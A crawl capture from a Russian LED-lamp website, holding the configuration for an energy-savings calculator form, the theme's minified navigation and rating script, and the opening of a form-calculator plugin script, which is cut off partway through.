wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["10","17"]},"11":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"11","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441\u0432\u0435\u0442","name":"Hours lights on \/ day","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0447\u0430\u0441\u043e\u0432","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["11","16","17"]},"12":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"12","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c (\u043a\u0412\u0442\u0447)","name":"Cost (kWh)","overwrite_price":"0","precision":"1","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["12","16","17"]},"13":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"0","form_id":"3","id":"13","is_currency":1,"is_number":1,"keep_value_after_reset":"0","label":"","name":"","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"hr","workdays_only":"","trigger_ids":[]},"14":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"14","form_id":"3","id":"14","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Savings","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"15":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"15","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0440\u0430\u0441\u0447\u0435\u0442\u0430","name":"time_period","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"dropdown","workdays_only":"","options":[{"id":"","value":"1","text":"\u0414\u0435\u043d\u044c"},{"id":"","value":"30","text":"\u041c\u0435\u0441\u044f\u0446"},{"id":"","value":"90","text":"\u041a\u0432\u0430\u0440\u0442\u0430\u043b"},{"id":"","value":"365","text":"\u0413\u043e\u0434"}],"calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","trigger_ids":["15","19"]},"16":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"16","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0440\u0430\u0441\u0445\u043e\u0434\u044b","name":"Regular Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"9","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["16","7","9","12","11","18","19"]},"17":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"17","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0437\u0430 LED \u043b\u0430\u043c\u043f\u044b","name":"LED Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"10","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["17","7","10","12","11","18","19"]},"18":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"18","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 \u0434\u0435\u043d\u044c","name":"Savings \/ day","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["18","16","17","22"]},"19":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"19","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 ({{time_period:name}})","name":"Savings","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"15","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["19","16","17","15"]},"20":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"20","form_id":"3","id":"20","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Amortization","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"21":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"21","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0411\u0443\u0434\u0435\u0442 \u043f\u043e\u0442\u0440\u0430\u0447\u0435\u043d\u043e \u043d\u0430 \u043b\u0430\u043c\u043f\u044b","name":"Investment Costs","overwrite_price":"0","precision":"2","price_format":"0,0[.]00","show_in_live_summary":"1","text_after":"\u0440\u0443\u0431. ","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"8","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["21","7","8","22"]},"22":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"22","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0410\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u044f","name":"Amortization","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0434\u043d\u0435\u0439","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"21","use_calculated_target_value":"2","value":"","data":""},{"prio":"0","operator":"divide","target":"18","use_calculated_target_value":"2","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["22","21","18"]}}},"form_submit_error":"An unknown error occured. Please try again later.","form_vars":{"3":{"clear_selected_values_hidden":0,"counter_duration":"1000","counter_interval":"30","currency":" \u0440\u0443\u0431.","currency_position":"1","datepicker_format":"dd\/mm\/yy","disable_clear_selected_hidden_values":"","disable_error_scroll":0,"form_elements_order":[6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22],"format_currency_numbers_elements":"0","format_number_show_zero":"0","global_conditions":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"hard_submit":"0","has_steps":false,"hide_all_forms":0,"live_summary_enabled":"0","payment_force_stripe":"0","payment_info_shown":{"authorize":0,"stripe":0},"popup_open_auto":"0","preview_form":null,"price_format":"0,00","price_position_scroll_top":"150","price_requested":0,"price_show_request_before":"-","price_show_request":"1","redirect_forward_values":0,"redirect_text":"You will be redirected in 3 seconds...","redirect_timer":"3","redirect_url":"","refresh_page_after_submission":"0","reset_after_submission":"0","scroll_to_success_message":"1","selectable_max_error":"Please select at most %s options.","selectable_min_error":"Please select at least %s options.","show_success_text":"1","show_success_text_duration":"10","step_auto_progress":"0","step_count":0,"step_indicator_start":"0","step_reset_succeeding":"0","step_speed":"200","submission_js_func":"","submit_text":{"default":"Submit","paypal":"Check out with PayPal","request":"Request price","stripe":"Check out with Stripe","summary":"Check your order","woocommerce":"Add to cart"},"summary_enabled":"0","summary_shown":0,"timepicker_format":"H:i","use_paypal":"0","use_stripe":"0","use_woocommerce":0,"verify_steps":"1","woo_show_price":""}},"noid":"No form with the requested ID found.","opentip":{"background":"yellow","color":"black"},"price_format":"","price_format_dec_num":"2","price_format_dec_point":".","price_format_dec_thousand":",","price_format_replace_trailing_zeros":{"enabled":0,"text":"-"},"required_text_position":"middle right","required_text_auto_hide":"0","scroll_steps_offset":"-200","stripe":{"publishable_key":""},"uploading":"Uploading...","upload_error":"File upload error. Please try again.","upload_remove_error":"Unable to remove file.","upload_removed":"File removed.","upload_success":"File upload successful.","woocommerce_update_cart_selector":"","yes_no":{"yes":"Yes","no":"No"}}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/frontend.min.js' id='ezfc-frontend-js' defer></script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764317210 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/themes/root_child/js/scripts.min.js
body_size: 2780
content:
function GoTo(e) {
    window.open(e.replace("_", "http://"))
}

function base64_decode(e) {
    if ("undefined" == typeof window) return new Buffer(e, "base64").toString("utf-8");
    if (void 0 !== window.atob) return decodeURIComponent(escape(window.atob(e)));
    var t, n, i, o, a, s, r = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
        d = 0,
        l = 0,
        c = "",
        u = [];
    if (!e) return e;
    for (e += ""; t = (s = r.indexOf(e.charAt(d++)) << 18 | r.indexOf(e.charAt(d++)) << 12 | (o = r.indexOf(e.charAt(d++))) << 6 | (a = r.indexOf(e.charAt(d++)))) >> 16 & 255, n = s >> 8 & 255, i = 255 & s, u[l++] = 64 === o ? String.fromCharCode(t) : 64 === a ? String.fromCharCode(t, n) : String.fromCharCode(t, n, i), d < e.length;);
    return c = u.join(""), decodeURIComponent(escape(c.replace(/\0+$/, "")))
}

function createCookie(e, t, n) {
    var i;
    if (n) {
        var o = new Date;
        o.setTime(o.getTime() + 24 * n * 60 * 60 * 1e3), i = "; expires=" + o.toGMTString()
    } else i = "";
    document.cookie = encodeURIComponent(e) + "=" + encodeURIComponent(t) + i + "; path=/"
}

function readCookie(e) {
    for (var t = encodeURIComponent(e) + "=", n = document.cookie.split(";"), i = 0; i < n.length; i++) {
        for (var o = n[i];
            " " === o.charAt(0);) o = o.substring(1, o.length);
        if (0 === o.indexOf(t)) return decodeURIComponent(o.substring(t.length, o.length))
    }
    return null
}

function eraseCookie(e) {
    createCookie(e, "", -1)
}
jQuery(function(c) {
    "use strict";
    if (c(document).on("click", ".js-table-of-contents-hide", function() {
            var e = c(this).parents(".table-of-contents");
            e.toggleClass("open"), e.hasClass("open") ? (eraseCookie("wpshop_toc_hide"), c(".js-table-of-contents-list").slideDown()) : (createCookie("wpshop_toc_hide", "hide"), c(".js-table-of-contents-list").slideUp())
        }), c(document).on("click", '.table-of-contents a[href*="#"]', function(e) {
            c("html,body").stop().animate({
                scrollTop: c(this.hash).offset().top - 100
            }, 500), e.preventDefault()
        }), c(".js-social-link").click(function() {
            var e = jQuery(this).data("uri");
            window.open(e, "_blank")
        }), c("body").hasClass("single-paged")) {
        var e = c("#main").offset().top;
        c("html,body").animate({
            scrollTop: e
        }, 800)
    }
    var t = c(".mob-hamburger"),
        n = c("#site-navigation"),
        i = c("#header_menu"),
        so = c(".site-header .social-links"),
        ss = c(".site-header .mob-search"),
        o = c("#top_menu"),
        a = c(".widget-mobile-menu ul"),
        s = o.clone(),
        r = a.clone();
    s.find("li").addClass("only-hamburger"), r.find("li").addClass("only-hamburger"), t.on("click", function() {
        t.toggleClass("active"), n.slideToggle(), so.slideToggle(), ss.slideToggle()
    }), "undefined" != typeof top_menu_mobile_position && "bottom" == top_menu_mobile_position ? i.append(s.html()) : i.prepend(s.html()), i.append(r.html()), "undefined" != typeof fixed_main_menu && "yes" == fixed_main_menu && (c("#site-navigation").clone().attr("id", "").addClass("site-navigation-fixed").appendTo("body"), c(".site-navigation-fixed").hide(), c(window).scroll(function() {
        c(this).scrollTop() > c(".site-header").outerHeight() && 974 < c(window).width() ? (c(".site-navigation-fixed").show(), c(".site-navigation-fixed").css("width", c("#site-navigation").outerWidth()), c(".site-navigation-fixed").css("left", c("#site-navigation").offset().left)) : c(".site-navigation-fixed").hide()
    }), c(window).resize(function() {
        c(".site-navigation-fixed").is(":visible") && (c(".site-navigation-fixed").css("width", c("#site-navigation").outerWidth()), c(".site-navigation-fixed").css("left", c("#site-navigation").offset().left))
    })), jQuery(document).on("click", ".js-link", function(e) {
        var t = jQuery(this).data("href");
        if ("http" != t.substring(0, 4)) {
            var n = base64_decode(t);
            "http" == n.substring(0, 4) && (t = n)
        }
        var i = "self";
        "blank" != jQuery(this).data("target") && "_blank" != jQuery(this).data("target") && "blank" != jQuery(this).attr("target") && "_blank" != jQuery(this).attr("target") || (i = "blank"), "blank" == i ? window.open(t) : document.location.href = t
    });
    var d, l = c(window).width(),
        u = c(".js-scrolltop");

    function h() {
        jQuery(".main-navigation .menu-item .sub-menu, .sidebar-navigation .menu-item .sub-menu").slideUp(200)
    }

    function f() {
        c(".entry-content iframe, .responsive-iframe iframe").each(function() {
            if (!(c(this).parents(".not-responsive").length || c(this).width() <= c(this).parent().width())) {
                var e = c(this).width(),
                    t = c(this).height(),
                    n = c(this).parent().width(),
                    i = n / e,
                    o = Math.round(t * i);
                c(this).css({
                    width: n,
                    height: o
                })
            }
        })
    }
    u.click(function() {
        return c("body,html").animate({
            scrollTop: 0
        }, 500)
    }), c(window).scroll(function() {
        100 < c(this).scrollTop() ? l < 991 ? "on" == u.data("mob") && u.fadeIn() : u.fadeIn() : u.fadeOut()
    }), 991 < l && (jQuery(".main-navigation .menu-item a, .main-navigation .menu-item .removed-link").on("mouseenter", function() {
        jQuery(this).parent().parent().find(".sub-menu:visible").hide(), jQuery(this).parent().find(".sub-menu:first").show(), clearTimeout(d)
    }), jQuery(".main-navigation").on({
        mouseenter: function() {
            clearTimeout(d)
        },
        mouseleave: function() {
            d = setTimeout(h, 400)
        }
    })), l <= 991 && (c("#site-navigation").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    }), c("#footer_menu").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    })), c(".sidebar-navigation").on("click", ".menu-item-has-children", function(e) {
        "A" != e.target.nodeName && "a" != e.target.nodeName && (e.stopPropagation(), c(this).toggleClass("open"), c(this).find(".sub-menu:first").slideToggle())
    }), c(".ps-link").click(function() {
        var e = base64_decode(c(this).data("uri"));
        window.open(e)
    }), c(document).on("click", ".js-star-rating-item", function() {
        var o = c(this),
            a = o.parent(),
            s = o.data("score"),
            e = a.data("post-id"),
            r = a.data("rating-count"),
            d = a.data("rating-sum"),
            l = a.data("rating-value");
        if (!a.hasClass("disabled")) {
            a.addClass("disabled process");
            var t = {
                action: "wpshop_star_rating_submit",
                nonce: wps_ajax.nonce,
                post_id: e,
                score: s,
                rating_count: r,
                rating_sum: d,
                rating_value: l
            };
            jQuery.post(wps_ajax.url, t, function(e) {
                if (e.success) {
                    var t;
                    l = ((d += s) / ++r).toFixed(2);
                    var n = c("html").attr("lang");
                    "en-US" == n && (t = "assessment"), "ru-RU" == n && (t = ["оценка", "оценки", "оценок"][4 < (i = r) % 100 && i % 100 < 20 ? 2 : [2, 0, 1, 1, 1, 2][i % 10 < 5 ? i % 10 : 5]]), o.parent().parent().find(".star-rating-text").html("<em>( <strong>" + r + "</strong> " + t + ", " + lang_array.text1 + " <strong>" + l + "</strong> " + lang_array.text2 + " <strong>5</strong> )</em></div>")
                } else e.data, console.log(e);
                var i;
                a.removeClass("process")
            })
        }
    }), c(".js-star-rating-item").on({
        mouseenter: function() {
            c(this).parent().hasClass("disabled") || (c(this).parent().addClass("hover"), c(this).addClass("hover").prevAll().addClass("hover"))
        },
        mouseleave: function() {
            c(this).parent().hasClass("disabled") || (c(this).parent().removeClass("hover"), c(".js-star-rating-item").removeClass("hover"))
        }
    }), c(".js-share-link").click(function() {
        c(this).hasClass("js-share-link-no-window") ? window.location.href = c(this).data("uri") : function(e) {
            var t, n = (screen.height - 436) / 2,
                i = (screen.width - 626) / 2;
            n < 0 && (n = 0);
            i < 0 && (i = 0);
            t = "top=" + n + ",left=" + i, t += ",height=436,width=626,resizable=no", open(e, "displayWindow", t)
        }(c(this).data("uri"))
    }), c(".js-spoiler-box-title").click(function() {
        c(this).toggleClass("active").next().slideToggle()
    }), c(".js-comment-smiles img").click(function() {
        var e = c(this);
        c("#comment").val(c("#comment").val() + " " + e.prop("alt"))
    }).on("dragstart", function(e) {
        e.preventDefault()
    }), f(), c(window).resize(function() {
        f()
    })
});


--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/frontend.min.js
body_size: 24041
content:
var EZFC;"undefined"==typeof EZFC_Object&&(EZFC_Object=function(R){var W=this,u="__HIDDEN__",Y=["in","not_in","selected","not_selected","selected_index","not_selected_index","selected_id","not_selected_id","selected_count","not_selected_count"];this.init=function(){"undefined"==typeof EZFC_LOADED&&(EZFC_LOADED=!0,this.form_vars=[],this.$form_elements=[],this.$element_trigger=0,this.element_trigger_id=0,this.trigger_list=[],this.subtotals=[],this.conditional_once=[],this.payment_form_id=0,this.payment_methods=["stripe","authorize"],this.elements_cache=[],this.group_repeat_elements=[],this.uploaded_files=[],this.skip_init_blur_classes=["ezfc-slider","ezfc-spinner"],this.current_steps=[],this.step_is_changing=!1,this.deco_element_types=["fileupload","group","heading","hr","html","image","placeholder","spacer","stepstart","stepend"],this.wc_current_variation_id=0,this.wc_current_variation_price=0,this.is_force_calc=!1,this.functions={calculate_element:function(e,t){return W.calculate_element(e,t)},calculate_price:function(e){var t=R(".ezfc-form[data-id='"+e+"']");return W.calculate_price(t)},get_calculated_value_from:function(e,t){return W.get_calculated_element_value(e,t)},get_element_id_by_name:function(e,t){!t&&e&&(t=e);var a=R(".ezfc-form [data-elementname='"+t+"']");if(!a)return!1;if(!(e=e||a.closest(".ezfc-form").data("id")))return!1;for(var i in ezfc_vars.element_vars[e]){var r=ezfc_vars.element_vars[e][i];if(W.get_element_object_value(r,"name","").toLowerCase()==(t=t.toLowerCase()))return r.id}return!1},get_selected_id:function(e){var t;if("number"==typeof e)t=e;else{if("string"!=typeof e)return W.debug_message("Unknown object type: "+e),!1;if(!(t=W.functions.get_element_id_by_name(null,e)))return W.debug_message("Unknown element: "+e),!1}var a=W.functions.get_value_from(t,!0,!0,{return_value:"option_id"});return 1==a.length?a[0]:W.functions.get_value_from(t,!0,!0,{return_value:"option_id"})},get_value_from:function(e,t,a,i){return W.get_value_from_element(null,e,t,a,i)},get_value_from_name:function(e,t,a){var i=W.functions.get_element_id_by_name(e,t);return W.functions.get_value_from(i,a)},price_format:function(e,t,a,i,r){return W.format_price(e,t,a,i,r)}},ezfc_functions=this.functions,this.external_listeners=[],this.price_old_global=[],numeral.register("locale","ezfc",{delimiters:{decimal:ezfc_vars.price_format_dec_point,thousands:ezfc_vars.price_format_dec_thousand},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(e){var t=e%10;return 1==~~(e%100/10)?"th":1==t?"st":2==t?"nd":3==t?"rd":"th"},currency:{symbol:"$"}}),numeral.locale("ezfc"),this.defaultFormat=ezfc_vars.price_format?ezfc_vars.price_format:"0,0[.][000000]",numeral.defaultFormat(this.defaultFormat),R.datepicker.setDefaults(R.datepicker.regional[ezfc_vars.datepicker_language]),this.init_form_vars(),this.attach_events(),this.init_tips())},this.attach_events=function(){R(document).on("click",".ezfc-element-option-image",function(){R(this).hasClass("ezfc-element-radio-image")?W.radio_change_state(R(this).siblings(".ezfc-element-radio-input")):R(this).hasClass("ezfc-element-checkbox-image")&&W.checkbox_change_state(R(this).siblings(".ezfc-element-checkbox-input"))}),R(document).on("click",".ezfc-element-option-has-image label",function(){var e=R(this).closest(".ezfc-element").data("element"),t=R(this).closest(".ezfc-element-single-option-container").find(":input");"radio"==e?W.radio_change_state(t):"checkbox"==e&&W.checkbox_change_state(t,null,!1,!0)}),R(".ezfc-addon-option").click(function(){R(this).siblings(".ezfc-element-option-image").click()}),R(".ezfc-form").each(function(){var e=R(this),t=e.closest(".ezfc-wrapper");W.init_form_ui(e),t.find(".ezfc-form-loading-text").length&&t.find(".ezfc-form-loading-text").fadeOut(500,function(){e.fadeIn(500,function(){t.removeClass("ezfc-form-loading"),W.form_change(e),W.scroll()})}),R(document).trigger("ezfc_forms_loaded")}),R(".ezfc-element-fileupload").each(function(e,a){var r=R(this).closest(".ezfc-element"),n=r.find(".ezfc-upload-button"),s=r.find(".ezfc-fileupload-files"),o=r.data("id"),t=(R(this).attr("multiple"),R(this).closest(".ezfc-form")),c=t.find("input[name='id']").val(),l=t.find("input[name='ref_id']").val(),i={action:"ezfc_frontend_fileupload",data:"action=upload_file&id="+c+"&ref_id="+l};if("function"!=typeof R.prototype.fileupload)return W.debug_message("Unable to load fileupload function."),!1;R(this).fileupload({formData:i,dataType:"json",add:function(e,t){r.find(".ezfc-bar").css("width",0),r.find(".progress").addClass("active"),r.find(".ezfc-fileupload-message").text(""),n.off("click"),1==W.get_element_object_value(o,"file_upload_auto",1)?W.file_upload_attach_event(a,t,n,e):n.click(function(){W.file_upload_attach_event(a,t,n,e)})},done:function(e,t){if(n.removeAttr("disabled"),t.result.error)return r.find(".ezfc-fileupload-message").text(t.result.error),r.find(".ezfc-bar").css("width",0),!1;for(var a in void 0===W.uploaded_files[c]&&(W.uploaded_files[c]=[]),void 0===W.uploaded_files[c][o]&&(W.uploaded_files[c][o]=[]),t.result)W.uploaded_files[c][o].push({id:t.result[a].success,name:t.files[a].name});R(this).val(""),R(this).attr("multiple")||R(this).attr("disabled","disabled"),r.find(".progress").removeClass("active"),r.find(".ezfc-fileupload-message").text(ezfc_vars.upload_success);var i="";for(var a in W.uploaded_files[c][o])i+="<li class='ezfc-fileupload-files-item' data-fileid='"+W.uploaded_files[c][o][a].id+"' 